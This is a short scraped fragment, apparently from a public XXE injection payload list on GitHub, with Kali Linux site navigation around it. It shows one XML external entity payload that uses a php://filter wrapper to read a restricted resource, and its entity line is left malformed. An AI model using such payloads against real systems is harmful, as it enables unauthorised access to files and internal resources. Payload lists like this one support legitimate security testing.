 https://github.com/payloadbox/xxe-injection-payload-list
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README MIT license
XXE: Access Control Bypass (Loading Restricted Resources - PHP example)
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=http://example.com/viewlog
<foo><result>&ac;</result></foo>
Pablo